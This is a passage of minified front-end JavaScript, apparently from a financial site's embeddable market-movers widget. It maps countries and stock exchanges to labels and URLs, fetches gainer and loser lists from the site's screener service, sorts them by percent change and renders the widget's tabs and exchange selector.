0,s(438361))],["French Polynesia",()=>m.t(null,void 0,s(886670))],["French Southern Territories",()=>m.t(null,void 0,s(366930))],["Gabon",()=>m.t(null,void 0,s(226211))],["Gambia",()=>m.t(null,void 0,s(952020))],["Georgia",()=>m.t(null,void 0,s(43846))],["Germany",()=>m.t(null,void 0,s(403447))],["Ghana",()=>m.t(null,void 0,s(573817))],["Gibraltar",()=>m.t(null,void 0,s(656047))],["Greece",()=>m.t(null,void 0,s(327434))],["Greenland",()=>m.t(null,void 0,s(1235))],["Grenada",()=>m.t(null,void 0,s(881641))],["Guadeloupe",()=>m.t(null,void 0,s(473562))],["Guam",()=>m.t(null,void 0,s(567540))],["Guatemala",()=>m.t(null,void 0,s(961914))],["Guernsey",()=>m.t(null,void 0,s(681937))],["Guinea",()=>m.t(null,void 0,s(317252))],["Guinea-Bissau",()=>m.t(null,void 0,s(967090))],["Guyana",()=>m.t(null,void 0,s(855033))],["Haiti",()=>m.t(null,void 0,s(887765))],["Heard Island and McDonald Islands",()=>m.t(null,void 0,s(80508))],["Holy See",()=>m.t(null,void 0,s(99838))],["Honduras",()=>m.t(null,void 0,s(282792))],["Hong Kong",()=>m.t(null,void 0,s(357640))],["Hungary",()=>m.t(null,void 0,s(893317))],["Iceland",()=>m.t(null,void 0,s(217499))],["India",()=>m.t(null,void 0,s(719912))],["Indonesia",()=>m.t(null,void 0,s(532355))],["Iraq",()=>m.t(null,void 0,s(128295))],["Ireland",()=>m.t(null,void 0,s(501759))],["Isle of Man",()=>m.t(null,void 0,s(521579))],["Israel",()=>m.t(null,void 0,s(368291))],["Italy",()=>m.t(null,void 0,s(35146))],["Jamaica",()=>m.t(null,void 0,s(503861))],["Japan",()=>m.t(null,void 0,s(200186))],["Jersey",()=>m.t(null,void 0,s(645271))],["Jordan",()=>m.t(null,void 0,s(75447))],["Kazakhstan",()=>m.t(null,void 0,s(892613))],["Kenya",()=>m.t(null,void 0,s(981233))],["Kiribati",()=>m.t(null,void 0,s(184523))],["Kosovo",()=>m.t(null,void 0,s(757671))],["Kuwait",()=>m.t(null,void 0,s(76614))],["Kyrgyzstan",()=>m.t(null,void 0,s(35025))],["Laos",()=>m.t(null,void 0,s(185682))],["Latvia",()=>m.t(null,void 0,s(262063))],["Lebanon",()=>m.t(null,void 0,s(516210))],["Lesotho",()=>m.t(null,void 0,s(365317))],["Liberia",()=>m.t(null,void 0,s(710525))],["Libya",()=>m.t(null,void 0,s(301115))],["Liechtenstein",()=>m.t(null,void 0,s(813250))],["Lithuania",()=>m.t(null,void 0,s(868380))],["Luxembourg",()=>m.t(null,void 0,s(681038))],["Macau",()=>m.t(null,void 0,s(107872))],["Macao",()=>m.t(null,void 0,s(978374))],["Macedonia",()=>m.t(null,void 0,s(739008))],["Madagascar",()=>m.t(null,void 0,s(133712))],["Malawi",()=>m.t(null,void 0,s(546923))],["Malaysia",()=>m.t(null,void 0,s(910613))],["Maldives",()=>m.t(null,void 0,s(39656))],["Mali",()=>m.t(null,void 0,s(365226))],["Malta",()=>m.t(null,void 0,s(638365))],["Marshall Islands",()=>m.t(null,void 0,s(218866))],["Martinique",()=>m.t(null,void 0,s(933381))],["Mauritania",()=>m.t(null,void 0,s(579706))],["Mauritius",()=>m.t(null,void 0,s(635743))],["Mayotte",()=>m.t(null,void 0,s(213187))],["Mexico",()=>m.t(null,void 0,s(774951))],["Micronesia (Federated States of)",()=>m.t(null,void 0,s(56829))],["Moldova",()=>m.t(null,void 0,s(150883))],["Monaco",()=>m.t(null,void 0,s(440019))],["Mongolia",()=>m.t(null,void 0,s(770187))],["Montenegro",()=>m.t(null,void 0,s(641357))],["Montserrat",()=>m.t(null,void 0,s(498609))],["Morocco",()=>m.t(null,void 0,s(224794))],["Mozambique",()=>m.t(null,void 0,s(579468))],["Myanmar",()=>m.t(null,void 0,s(9877))],["Namibia",()=>m.t(null,void 0,s(12872))],["Nauru",()=>m.t(null,void 0,s(342666))],["Nepal",()=>m.t(null,void 0,s(512503))],["Netherlands",()=>m.t(null,void 0,s(376970))],["New Caledonia",()=>m.t(null,void 0,s(364389))],["New Zealand",()=>m.t(null,void 0,s(866103))],["Nicaragua",()=>m.t(null,void 0,s(227276))],["Niger",()=>m.t(null,void 0,s(966217))],["Nigeria",()=>m.t(null,void 0,s(591520))],["Niue",()=>m.t(null,void 0,s(304944))],["Norfolk Island",()=>m.t(null,void 0,s(467891))],["North Macedonia",()=>m.t(null,void 0,s(163654))],["Northern Mariana Islands",()=>m.t(null,void 0,s(201209))],["Norway",()=>m.t(null,void 0,s(723309))],["Oman",()=>m.t(null,void 0,s(349693))],["Pakistan",()=>m.t(null,void 0,s(917892))],["Palau",()=>m.t(null,void 0,s(399553))],["Palestine, State of",()=>m.t(null,void 0,s(997622))],["Panama",()=>m.t(null,void 0,s(614586))],["Papua New Guinea",()=>m.t(null,void 0,s(639272))],["Paraguay",()=>m.t(null,void 0,s(449486))],["Peru",()=>m.t(null,void 0,s(184677))],["Philippines",()=>m.t(null,void 0,s(728919))],["Pitcairn",()=>m.t(null,void 0,s(292752))],["Poland",()=>m.t(null,void 0,s(15112))],["Portugal",()=>m.t(null,void 0,s(958902))],["Puerto Rico",()=>m.t(null,void 0,s(162916))],["Qatar",()=>m.t(null,void 0,s(328756))],["Réunion",()=>m.t(null,void 0,s(907816))],["La Reunion",()=>m.t(null,void 0,s(907816))],["Romania",()=>m.t(null,void 0,s(700102))],["Russia",()=>m.t(null,void 0,s(859546))],["Russian Federation",()=>m.t(null,void 0,s(115446))],["SINT MAARTEN (DUTCH PART)",()=>m.t(null,void 0,s(404421))],["Rwanda",()=>m.t(null,void 0,s(260044))],["Saint Barthélemy",()=>m.t(null,void 0,s(19774))],["Saint Helena, Ascension and Tristan da Cunha",()=>m.t(null,void 0,s(936924))],["Saint Kitts and Nevis",()=>m.t(null,void 0,s(714742))],["Saint Lucia",()=>m.t(null,void 0,s(556268))],["Saint Martin (French part)",()=>m.t(null,void 0,s(653833))],["Saint Pierre and Miquelon",()=>m.t(null,void 0,s(438490))],["Saint Vincent and the Grenadines",()=>m.t(null,void 0,s(283190))],["Samoa",()=>m.t(null,void 0,s(552348))],["San Marino",()=>m.t(null,void 0,s(303407))],["Sao Tome and Principe",()=>m.t(null,void 0,s(890812))],["Saudi Arabia",()=>m.t(null,void 0,s(605991))],["Senegal",()=>m.t(null,void 0,s(444125))],["Serbia",()=>m.t(null,void 0,s(428819))],["Seychelles",()=>m.t(null,void 0,s(650985))],["Sierra Leone",()=>m.t(null,void 0,s(28461))],["Singapore",()=>m.t(null,void 0,s(977377))],["Sint Maarten (Dutch part)",()=>m.t(null,void 0,s(145578))],["Slovakia",()=>m.t(null,void 0,s(742494))],["Slovenia",()=>m.t(null,void 0,s(721687))],["Solomon Islands",()=>m.t(null,void 0,s(761110))],["Somalia",()=>m.t(null,void 0,s(34194))],["South Africa",()=>m.t(null,void 0,s(663647))],["South Georgia and the South Sandwich Islands",()=>m.t(null,void 0,s(826082))],["South Korea",()=>m.t(null,void 0,s(617661))],["South Sudan",()=>m.t(null,void 0,s(998037))],["Spain",()=>m.t(null,void 0,s(174897))],["Sri Lanka",()=>m.t(null,void 0,s(308201))],["Sudan",()=>m.t(null,void 0,s(18118))],["Suriname",()=>m.t(null,void 0,s(729068))],["Svalbard and Jan Mayen",()=>m.t(null,void 0,s(562457))],["Sweden",()=>m.t(null,void 0,s(73412))],["Switzerland",()=>m.t(null,void 0,s(508058))],["Syria",()=>m.t(null,void 0,s(717325))],["Taiwan",()=>m.t(null,void 0,s(470947))],["Tajikistan",()=>m.t(null,void 0,s(434058))],["Tanzania",()=>m.t(null,void 0,s(635623))],["Thailand",()=>m.t(null,void 0,s(215786))],["Timor-Leste",()=>m.t(null,void 0,s(367129))],["Togo",()=>m.t(null,void 0,s(631945))],["Tokelau",()=>m.t(null,void 0,s(298549))],["Tonga",()=>m.t(null,void 0,s(435125))],["Trinidad and Tobago",()=>m.t(null,void 0,s(390103))],["Tunisia",()=>m.t(null,void 0,s(420349))],["Turkey",()=>m.t(null,void 0,s(929826))],["Turkmenistan",()=>m.t(null,void 0,s(650800))],["Turks and Caicos Islands",()=>m.t(null,void 0,s(606372))],["Tuvalu",()=>m.t(null,void 0,s(747680))],["U.S. Virgin Islands",()=>m.t(null,void 0,s(2120))],["UAE",()=>m.t(null,void 0,s(879479))],["USA",()=>m.t(null,void 0,s(232240))],["Uganda",()=>m.t(null,void 0,s(87849))],["Ukraine",()=>m.t(null,void 0,s(364971))],["United Arab Emirates",()=>m.t(null,void 0,s(770695))],["United Kingdom",()=>m.t(null,void 0,s(460411))],["United States",()=>m.t(null,void 0,s(415459))],["United States Minor Outlying Islands",()=>m.t(null,void 0,s(266635))],["Uruguay",()=>m.t(null,void 0,s(931315))],["USA",()=>m.t(null,void 0,s(232240))],["Uzbekistan",()=>m.t(null,void 0,s(552979))],["Vanuatu",()=>m.t(null,void 0,s(105598))],["Venezuela",()=>m.t(null,void 0,s(250614))],["Vietnam",()=>m.t(null,void 0,s(403944))],["Virgin Islands (British)",()=>m.t(null,void 0,s(960580))],["Virgin Islands (U.S.)",()=>m.t(null,void 0,s(914315))],["Wallis and Futuna",()=>m.t(null,void 0,s(57056))],["Western Sahara",()=>m.t(null,void 0,s(75648))],["Yemen",()=>m.t(null,void 0,s(510588))],["Zambia",()=>m.t(null,void 0,s(652361))],["Zimbabwe",()=>m.t(null,void 0,s(42386))]])
;s(140885);s(380280);var Ft,Ut,zt;!function(t){t.America="america",t.Argentina="argentina",t.Australia="australia",t.Austria="austria",t.Bahrain="bahrain",t.Bangladesh="bangladesh",t.Belgium="belgium",t.Brazil="brazil",t.Canada="canada",t.Chile="chile",t.China="china",t.Colombia="colombia",t.Cyprus="cyprus",t.Czech="czech",t.Denmark="denmark",t.Egypt="egypt",t.Estonia="estonia",t.Finland="finland",t.France="france",t.Germany="germany",t.Greece="greece",t.HongKong="hongkong",t.Hungary="hungary",t.Iceland="iceland",t.India="india",t.Indonesia="indonesia",t.Ireland="ireland",t.Israel="israel",t.Italy="italy",t.Japan="japan",t.Kenya="kenya",t.Kuwait="kuwait",t.Latvia="latvia",t.Lithuania="lithuania",t.Luxembourg="luxembourg",t.Malaysia="malaysia",t.Mexico="mexico",t.Morocco="morocco",t.Netherlands="netherlands",t.NewZealand="newzealand",t.Nigeria="nigeria",t.Norway="norway",t.Pakistan="pakistan",t.Peru="peru",t.Philippines="philippines",t.Poland="poland",t.Portugal="portugal",t.Qatar="qatar",t.Romania="romania",t.Russia="russia",t.SaudiArabia="ksa",t.Serbia="serbia",t.Singapore="singapore",t.Slovakia="slovakia",t.SouthAfrica="rsa",t.SouthKorea="korea",t.Spain="spain",t.SriLanka="srilanka",t.Sweden="sweden",t.Switzerland="switzerland",t.Taiwan="taiwan",t.Thailand="thailand",t.Tunisia="tunisia",t.Turkey="turkey",t.UAE="uae",t.UK="uk",t.Venezuela="venezuela",t.Vietnam="vietnam"}(Ft||(Ft={})),function(t){t.Forex="forex",t.Crypto="crypto",t.Coin="coin",t.CFD="cfd",t.Bonds="bonds",t.Bond="bond",t.Futures="futures",t.Options="options"}(Ut||(Ut={})),function(t){t.Global="global"}(zt||(zt={}));Ft.Belgium,Ft.Cyprus,Ft.Denmark,Ft.Estonia,Ft.Finland,Ft.France,Ft.Germany,Ft.Greece,Ft.Hungary,Ft.Iceland,Ft.Italy,Ft.Latvia,Ft.Lithuania,Ft.Luxembourg,Ft.Netherlands,Ft.Norway,Ft.Poland,Ft.Portugal,Ft.Romania,Ft.Russia,Ft.Serbia,Ft.Slovakia,Ft.Spain,Ft.Sweden,Ft.Switzerland,Ft.Turkey,Ft.UK,Ft.Belgium,Ft.Cyprus,Ft.Denmark,Ft.Estonia,Ft.Finland,Ft.France,Ft.Germany,Ft.Greece,Ft.Hungary,Ft.Italy,Ft.Latvia,Ft.Lithuania,Ft.Luxembourg,Ft.Netherlands,Ft.Poland,Ft.Portugal,Ft.Romania,Ft.Slovakia,Ft.Spain,Ft.Sweden;Ft.America;const Wt=s(140885),jt=s(380280),Ht={},Xt=new Map([["uae",()=>s.i18next(null,void 0,s(879479))]]);for(const t of jt){const e=Wt[t];if(e&&e.screenerName){const s=Xt.has(e.screenerName)?Xt.get(e.screenerName):()=>Bt(e.title);Ht[e.screenerName]={flag:t,get title(){return s()},stocks:e.exchangesStocks||[],timezone:e.screenerTimezone,group:e.group,country:t}}}const $t=s(161379),qt={forex:{icon:`<span class="tv-screener-market-select__item-forex">${s(890756)}</span>`,get title(){return s.i18next(null,void 0,s(442370))},stocks:[]}},Gt={crypto:{icon:`<span class="tv-screener-market-select__item-bitcoin">${$t}</span>`,get title(){return s.i18next(null,void 0,s(322929))},stocks:[]}};var Vt=s(170898)
;const Kt=JSON.parse('{"US":"stocks-usa","ADX":"stocks-uae","AMEX":"stocks-usa","ATHEX":"stocks-greece","EURONEXT_BRU":"stocks-belgium","ASX":"stocks-australia","BAHRAIN":"stocks-bahrain","BCBA":"stocks-argentina","BCS":"stocks-chile","BELEX":"stocks-serbia","BET":"stocks-hungary","BER":"stocks-germany","BIST":"stocks-turkey","BME":"stocks-spain","BMFBOVESPA":"stocks-brazil","BMV":"stocks-mexico","BIVA":"stocks-mexico","BVMT":"stocks-tunisia","BSE":"stocks-india","BSSE":"stocks-slovakia","BVC":"stocks-colombia","BVL":"stocks-peru","BVB":"stocks-romania","BVCV":"stocks-venezuela","BX":"stocks-switzerland","CSE":"stocks-canada","CSECY":"stocks-cyprus","CSELK":"stocks-sri-lanka","CSEMA":"stocks-morocco","DFM":"stocks-uae","DSEBD":"stocks-bangladesh","DUS":"stocks-germany","OMXCOP":"stocks-denmark","OMXTSE":"stocks-estonia","OMXHEX":"stocks-finland","EGX":"stocks-egypt","EURONEXT":"stocks-europe","EURONEXT_PAR":"stocks-france","EURONEXT_AMS":"stocks-netherlands","EURONEXT_LIS":"stocks-portugal","EURONEXTDUB":"stocks-ireland","FWB":"stocks-germany","GPW":"stocks-poland","HAN":"stocks-germany","HKEX":"stocks-hong-kong","HNX":"stocks-vietnam","HOSE":"stocks-vietnam","IDX":"stocks-indonesia","JSE":"stocks-south-africa","LSE":"stocks-united-kingdom","LSIN":"stocks-united-kingdom","MIL":"stocks-italy","MOEX":"stocks-russia","MYX":"stocks-malaysia","MUN":"stocks-germany","TRADEGATE":"stocks-germany","GETTEX":"stocks-germany","NAG":"stocks-japan","NASDAQ":"stocks-usa","NEO":"stocks-canada","NEWCONNECT":"stocks-poland","NGM":"stocks-sweden","NSE":"stocks-india","NSENG":"stocks-nigeria","NSEKE":"stocks-kenya","NYSE":"stocks-usa","NZX":"stocks-new-zealand","KRX":"stocks-korea","KSE":"stocks-kuwait","OTC":"stocks-usa","OMXICE":"stocks-iceland","OMXRSE":"stocks-latvia","OMXSTO":"stocks-sweden","OMXVSE":"stocks-lithuania","LUXSE":"stocks-luxembourg","OSL":"stocks-norway","PSE":"stocks-philippines","PSECZ":"stocks-czech","PSX":"stocks-pakistan","QSE":"stocks-qatar","SGX":"stocks-singapore","SIX":"stocks-switzerland","SWB":"stocks-germany","SZSE":"stocks-china","SSE":"stocks-china","SET":"stocks-thailand","TADAWUL":"stocks-ksa","TASE":"stocks-israel","TPEX":"stocks-taiwan","TSE":"stocks-japan","TSX":"stocks-canada","TSXV":"stocks-canada","TWSE":"stocks-taiwan","UPCOM":"stocks-vietnam","VIE":"stocks-austria","XETR":"stocks-germany"}'),Jt=s(735566).getLogger("HotLists.Manager"),Qt="US",Yt=s(140885),Zt={};for(const[t,e]of Object.entries(Yt)){const s=e.exchangesForHotlist||e.exchangesStocks;if(s)for(const e of s)Zt[e]=t}class te{constructor(){var t;this._scannerUrl=window.SCREENER_HOST,this._markets="stock"===(t="stock")?Ht:"forex"===t?qt:"crypto"===t?Gt:Ht}get _emptyFlagId(){return"mock"}get sortOptions(){return{percent_change_loosers:{rule:"increase",field:"change_percent"},percent_change_gainers:{rule:"decrease",field:"change_percent"}}}get groupsTitlesMap(){return{volume_gainers:m.t(null,void 0,s(724598)),percent_change_gainers:m.t(null,void 0,s(325009)),percent_change_loosers:m.t(null,void 0,s(183632)),
percent_range_gainers:m.t(null,void 0,s(789027)),percent_range_loosers:m.t(null,void 0,s(127758)),gap_gainers:m.t(null,void 0,s(561381)),gap_loosers:m.t(null,void 0,s(372367)),percent_gap_gainers:m.t(null,void 0,s(175624)),percent_gap_loosers:m.t(null,void 0,s(534902))}}get compilations(){return{US:m.t(null,void 0,s(119641))}}get availableExchanges(){if(!this._availableExchanges){const t=Object.keys(Zt);this._availableExchanges=this.sortExchanges(t)}return this._availableExchanges}getMarkets(){return this._markets}sortExchanges(t){return t.sort(((t,e)=>"US"===t&&"US"!==e?-1:"US"!==t&&"US"===e||"AMEX"===t&&"NYSE"===e?1:"NYSE"===t&&"AMEX"===e||"us"===this.getExchangeFlag(t)&&"us"!==this.getExchangeFlag(e)?-1:"us"!==this.getExchangeFlag(t)&&"us"===this.getExchangeFlag(e)?1:this.getExchangeFullName(t).localeCompare(this.getExchangeFullName(e))))}isExchangeDistributed(t){return Boolean(Zt[t])}getOneHotlist(t,e,s,i=void 0){const o=`${(t=>{switch(t.toLowerCase()){case"euronext_par":return"EURONEXTPAR";case"euronext_bru":return"EURONEXTBRU";case"euronext_lis":return"EURONEXTLIS";case"euronext_ams":return"EURONEXTAMS";default:return t}})(e)}_${(t=>{switch(t){case"percent_change_loosers":return"percent_change_losers";case"percent_gap_loosers":return"percent_gap_losers";case"gap_loosers":return"gap_losers";case"percent_range_loosers":return"percent_range_losers";default:return t}})(s)}`,n=new URL(`${this._scannerUrl}/presets/${o}`);n.searchParams.append("label-product","right-hotlists");const a=(0,Dt.fetch)(n.toString(),{signal:t,method:"GET",credentials:"include",headers:{Accept:"application/json"}}).then((t=>t.json())).then((t=>{let e=t.symbols||[];return i&&(e=e.slice(0,i)),this.sortOptions[s]&&e.length?this.sortSymbolsByPercentChange(e,this.sortOptions[s].rule):e}));return a.catch((t=>{Jt.logError(`Error while recieving hotlist: ${t}`)})),a}sortSymbolsByPercentChange(t,e){let s,i=!1;const o=new Promise(((e,o)=>{s=setTimeout((()=>{i=!0,e(t)}),2e3)})),n=t.map((t=>new Promise(((e,s)=>{const o=(0,Vt.getQuoteSessionInstance)("simple"),n=s=>{const a=s&&s.values&&s.values.change_percent;a&&(t.chp=s.values.change_percent),(a||i)&&(o.unsubscribe("hotlists-manager",t.s,n),e(t))};o.subscribe("hotlists-manager",t.s,n)})))),a=Promise.all(n);return Promise.race([o,a]).then((t=>(i||(clearTimeout(s),t.sort(((t,s)=>"decrease"===e?s.chp-t.chp:"increase"===e?t.chp-s.chp:0))),t)))}getExchangeName(t){const e={AMEX:"NYSE ARCA",EURONEXT_BRU:"EURONEXTBRU",EURONEXT_PAR:"EURONEXTPAR",EURONEXT_AMS:"EURONEXTAMS",EURONEXT_LIS:"EURONEXTLIS",BCBA:"BYMA",OSL:"EURONEXTOSE"}[t]||t;return this.compilations[t]?this.compilations[t]:e}getExchangeFullName(t){const e=this.getExchangeName(t);return`${this.getExchangeCountryName(e)} (${e})`}getExchangeFlag(t){return Zt[t]||this._emptyFlagId}getExchangeCountryName(t){const e=this._markets;if("US Exchanges"===t)return e.america.title;for(const s in e)if(e[s].stocks.includes(t))return e[s].title;return""}getExchangeStockMarket(t){return Kt[t]||Kt.US}getStockMarketUrl(t,e=""){
let s=`/markets/${this.getExchangeStockMarket(t)}/${e}`;return e&&(s+="/"),s}isFlagEmpty(t){return t===this._emptyFlagId}}const ee=(0,Ot.default)((()=>new te));var se=s(744404),ie=s(213398);const oe=(0,g.getLogger)("HotLists.Widget"),ne={volume_gainers:{title:m.t(null,void 0,s(620088)),href:"market-movers-active"},percent_change_gainers:{title:m.t(null,void 0,s(626363)),href:"market-movers-gainers"},percent_change_loosers:{title:m.t(null,void 0,s(170366)),href:"market-movers-losers"}},ae=ee();var re=s(104247);const le=Object.assign({},window.initData.widgetDefaults);le.whitelabel=Boolean(window.initData.widgetDefaults.whitelabel);const ce=(0,o.parseUrlHashParams)(),he=le;"showChart"in ce&&(he.show_chart=ce.showChart),he.customer=window.TradingView.widgetCustomer,"showSymbolLogo"in ce&&(he.showSymbolLogo=Boolean(ce.showSymbolLogo)),"showFloatingTooltip"in ce&&(he.showFloatingTooltip=Boolean(ce.showFloatingTooltip)),he.dateRange=(0,d.getActualTimeFrame)(ce.dateRange||window.initData.widgetDefaults.dateRange),he.exchange=ce.exchange||le.exchange;const de=window.locale||le.locale||"en";he.locale=de;try{(0,re.trackWidgetLoadMetaInfo)({widget_id:"hotlists",symbols:JSON.stringify([he.exchange]),customer:he.customer})}catch{}const ue=window.locale_domains[de]?window.locale_domains[de]:window.locale_domains.en;he.tradingviewBaseUrl=ue?document.location.protocol+"//"+ue:"",he.largeChartUrl=ce.largeChartUrl;const pe=ce.isTransparent;he.show_chart&&(Object.assign(he,(0,r.pickFields)(ce,["plotLineColorGrowing","plotLineColorFalling","gridLineColor","scaleFontColor","belowLineFillColorGrowing","belowLineFillColorFalling","belowLineFillColorGrowingBottom","belowLineFillColorFallingBottom","symbolActiveColor"])),void 0===he.belowLineFillColorFallingBottom&&he.belowLineFillColorFalling&&(he.belowLineFillColorFallingBottom=he.belowLineFillColorFalling),void 0===he.belowLineFillColorGrowingBottom&&he.belowLineFillColorGrowing&&(he.belowLineFillColorGrowingBottom=he.belowLineFillColorGrowing)),Object.assign(he,(0,r.pickFields)(ce,["symbolShortNameColor","symbolDescriptionColor","tickerColorGrowing","tickerColorFalling","symbolSeparatorColor","colorTheme"]));const ge=(0,a.filterUtmInfo)(ce),me=(0,i.ensureNotNull)(document.querySelector("#widget-hotlists-container"));pe&&(me.style.backgroundColor="transparent"),(0,n.createEmbedWidgetWrapper)(me,"hotlists",{...ge},{isWhiteLabel:he.whitelabel,locale:de,customer:he.customer}),me.classList.add("tv-site-widget"),me.classList.add("tv-site-widget--bg_none"),me.innerHTML='<div class="tv-widget-watch-list__head-embed js-widget-head">\n\t\t<div class="tv-site-widget__tabs\n\t\t\ttv-widget-watch-list__tabs\n\t\t\tjs-tabs\n\t\t"></div>\n\t</div>\n\t<div class="tv-widget-watch-list__body-embed js-widget-body">\n\t\t<div class="js-pages"></div>\n\t</div>',Object.assign(he,{utmInfo:ge}),he.onActivePageLoaded=t=>{t||(0,l.dispatchEventToParent)(c.IFrameEvents.Names.NoData,h.frameElementId,void 0)},new class extends Rt{constructor(t,e={}){super(t,e),this.updateInterval=6e4,this.updateIntervalId=null,
this.listLimit=this.settings.symbol_limit||5,this.settings.isEmbedWidget||this.initHotlistsDropdown(),this.updateInterval=6e4,this.tabsLabels=this.settings.tabs.map((t=>this.groupsTitlesMap[t.group]||t.title_raw))}get widgetName(){return"hotlists"}get settingsKey(){return"watchlist__hot.properties"}get userSettings(){const t=(0,kt.getJSON)(this.settingsKey);let e;return t&&t[window.locale]&&(e=t[window.locale]),e?{exchange:e}:{}}get groupsTitlesMap(){return{volume_gainers:m.t(null,void 0,s(803751)),percent_change_gainers:m.t(null,void 0,s(693370)),percent_change_loosers:m.t(null,void 0,s(366129))}}renderContent(){if(this.settings.isEmbedWidget){if(function(t){const e=Y.slice();return t&&tt.includes(t)&&e.splice(e.indexOf("BMFBOVESPA"),1),"ambito"===t&&e.splice(e.indexOf("BCBA"),1),"hegnarno"===t&&e.splice(e.indexOf("OSL"),1),t&&Z.includes(t)&&e.splice(e.indexOf("BME"),1),t&&["riyadhcapitalD","riyadhcapitalRT"].includes(t)&&(e.splice(e.indexOf("TADAWUL"),1),e.splice(e.indexOf("DFM"),1)),"NGX"===t&&e.splice(e.indexOf("NSENG"),1),e}(this.settings.customer).includes(this.settings.exchange))return this.stopRenderWithMessage(m.t(null,void 0,s(33749))),Promise.reject()}ae.isExchangeDistributed(this.settings.exchange)||(this.settings.exchange=Qt,oe.logWarn(`${this.settings.exchange} is not available, default exchange was used: ${Qt}`));const t=this.$el.find(".js-widget-title-link")[0];t&&(t.href=ae.getStockMarketUrl(this.settings.exchange,"market-movers-large-cap")),this._updateTabQuickLinks();const e=[],i=this.groupsTitlesMap;return this.settings.tabs.forEach((t=>{t.title=i[t.group]||t.title_raw;let s=this._getTabEl(t.group);const o=s.find(".js-symbols-wrapper").css("min-height");if(!s.length){const e=se(ie.render(this.templates.tabContentSkin,{group:t.group,firstTab:t===this.settings.tabs[0],hotlistsSelectEnabled:this.settings.hotlists_select_enabled}));this.$el.find(".js-pages").append(e),s=this._getTabEl(t.group)}const n=se(ie.render(this.templates.tabContent,{showChart:this.settings.show_chart,isEmbedWidget:this.settings.isEmbedWidget,group:t.group,firstTab:t===this.settings.tabs[0],hotlistsSelectEnabled:this.settings.hotlists_select_enabled,quickLink:t.quick_link,forceEndBorder:this.settings.force_end_border,minTableHeight:"0px"!==o&&o,showFloatingTooltip:this.settings.showFloatingTooltip}));s.html(n.html()),this._getCachedWidgetPage(s)&&e.push(this._setSymbolsToPageData(t.group,s))})),new Promise((t=>{Promise.all(e).then(t)}))}stopRenderWithMessage(t){if(this.$el.find(".js-widget-head").addClass("i-align_center").text(t).end().css("height","auto"),this.$el.find(".js-widget-body").remove(),window.frameElement){const t=document.querySelector(".js-embed-widget-head"),e=document.querySelector(".js-embed-widget-body"),s=t?t.offsetHeight:0,i=e?e.offsetHeight:this.$el.outerHeight(),o=window.frameElement;o.height=(s+i+parseInt(o.style.paddingBottom)).toString(),o.parentElement&&(o.parentElement.style.height="auto")}}initHotlistsDropdown(){const t=[];let e=0;ae.availableExchanges.forEach((e=>{t.push({key:e,
title:ae.getExchangeFullName(e),flagId:ae.getExchangeFlag(e),flagTitle:e})})),t.some(((t,s)=>t.key===this.settings.exchange&&(e=s,!0))),this.addExchangeSelect(t,e)}addExchangeSelect(t,e){const s={options:t,initialSelected:e,onSelect:this.onExchangeChange.bind(this),disabled:!this.settings.hotlists_select_enabled,maxHeight:535,maxColumns:3,itemWidth:230,itemHeight:38,horizontalAttachment:"top",flagSize:"block-title"},i=u.createElement(Q,s),o=document.createElement("span");o.classList.add("tv-feed-widget__title-inline-select-wrapper"),this.$el.find(".js-hotlists-dropdown").prepend(o),p.render(i,o)}onExchangeChange(t){const e=t.key;this.destroy(),this.settings.exchange=e,null!==this.updateIntervalId&&(clearInterval(this.updateIntervalId),this.updateIntervalId=null),this.renderContent().then((()=>{this.resetCaches(),this._initPages(),this.setAutoUpdate()})),this.saveToTVSettings(e)}setAutoUpdate(){const t=this.$el.find(".js-pages").eq(0),e=this._getPagesArray(t.get(0));this.updateIntervalId=setInterval((()=>{e.forEach((t=>{const e=se(t),s=this._getCachedWidgetPage(e);s&&this._setSymbolsToPageData(e.data("tab-group"),e).then((t=>{s.symbols=t}))}))}),this.updateInterval)}_startPage(t){if(t.find(".js-symbols-wrapper").css("min-height",60*this.listLimit+"px"),t.data("symbols"))super._startPage(t);else{const e=t.data("tabGroup");this._setSymbolsToPageData(e,t).then((()=>{super._startPage(t)}))}}_getTabEl(t){return this.$el.find(".js-pages").find(`[data-tab-group="${t}"]`)}_setSymbolsToPageData(t,e){return new Promise((s=>{ae.getOneHotlist(null,this.settings.exchange,t,this.listLimit).then((i=>{(e=e||this._getTabEl(t)).data("symbols",i.map((t=>Object({s:t.s})))),s(i)}))}))}_updateTabQuickLinks(){this.settings.tabs.forEach((t=>{const e=t.group;t.quick_link||(t.quick_link={title:ne[e].title}),t.quick_link.href=ae.getStockMarketUrl(this.settings.exchange,ne[e].href)}))}}(me,he)},965971:(t,e,s)=>{"use strict";function i(t){if(void 0===t)return"";if(t instanceof Error){let e=t.message;return t.stack&&(e+=" "+t.stack),e}return"string"==typeof t?t.toString():JSON.stringify(t)}s.d(e,{errorToString:()=>i})},100578:t=>{t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 8" width="16" height="8"><path fill="currentColor" d="M0 1.475l7.396 6.04.596.485.593-.49L16 1.39 14.807 0 7.393 6.122 8.58 6.12 1.186.08z"/></svg>'},161379:t=>{t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><g fill="none" fill-rule="evenodd"><path d="M9.5 8.5c1.105 0 2-.395 2-1.5s-.895-1.5-2-1.5h-3v3h3zm.5 4c1.38 0 2.5-.62 2.5-2s-1.12-2-2.5-2H6.5v4H10z"/><path stroke-linecap="square" d="M9.5 3.5V5m0 8v1.5m-2-1.5v1.5m-2-2H6m-.5-7H6m1.5-2V5"/><circle cx="9" cy="9" r="8.5"/></g></svg>'},890756:t=>{t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="100%" height="100%"><g fill="none" fill-rule="evenodd" stroke="currentColor"><circle cx="9" cy="9" r="8.5"/><path stroke-linecap="square" d="M5.5 13.5v-9h4m-2 4H6m3.5 1l3 4m0-4l-3 4"/></g></svg>'},481251:(t,e,s)=>{"use strict";s.d(e,{
